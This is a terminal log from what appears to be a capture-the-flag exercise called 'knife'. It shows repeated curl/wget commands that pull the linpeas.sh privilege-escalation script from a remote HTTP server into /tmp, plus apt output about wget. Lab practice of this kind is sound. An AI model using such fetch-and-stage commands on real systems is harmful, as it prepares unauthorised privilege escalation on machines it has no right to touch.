 bolro@HelloWorld: ~/Downloads/ctfs/knife
2025-10-17 08:30:30 (67.1 KB/s) - ‘linpeas.sh’ saved [862777/862777]
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/knife]
└─$ curl  http://10.10.14.49:8888/linpeas.sh -o /tmp/linpeas.sh  || \ wget http://10.10.14.49:8888/linpeas.sh -O /tmp/linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
curl: (7) Failed to connect to 10.10.14.49 port 8888 after 0 ms: Could not connect to server
Command ' wget' not found, did you mean:
  command 'wget' from deb wget
  command 'pwget' from deb pwget
  command 'owget' from deb ow-shell
Try: sudo apt install <deb name>
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/knife]
└─$ sudo apt install wget
[sudo] password for bolro:
wget is already the newest version (1.25.0-2).
The following packages were automatically installed and are no longer required:
  amass-common              liboauth0                      python3-kismetcapturefreaklabszigbee
  firmware-ti-connectivity  libpeas-1.0-0                  python3-kismetcapturertl433
  gir1.2-peas-1.0           libpeas-common                 python3-kismetcapturertladsb
  gir1.2-totem-1.0          libportal-gtk3-1               python3-kismetcapturertlamr
  gir1.2-totemplparser-1.0  librav1e0.7                    python3-zombie-imp
  grilo-plugins-0.3         libtotem0                      samba-ad-dc
  libbson-1.0-0t64          libx264-164                    samba-ad-provision
  libdmapsharing-4.0-3t64   libyelp0                       samba-dsdb-modules
  libgom-1.0-0t64           linux-image-6.12.25-amd64      totem
  libgrilo-0.3-0            python3-bluepy                 totem-common
  libjs-jquery-ui           python3-click-plugins          totem-plugins
  libmongoc-1.0-0t64        python3-gpg
  libmongocrypt0            python3-kismetcapturebtgeiger
Use 'sudo apt autoremove' to remove them.
Summary:
  Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 8
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/knife]
└─$ curl  http://10.10.14.49:8888/linpeas.sh -o /tmp/linpeas.sh  || \ wget http://10.10.14.49:8888/linpeas.sh -O /tmp/linpeas.sh
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/knife]
└─$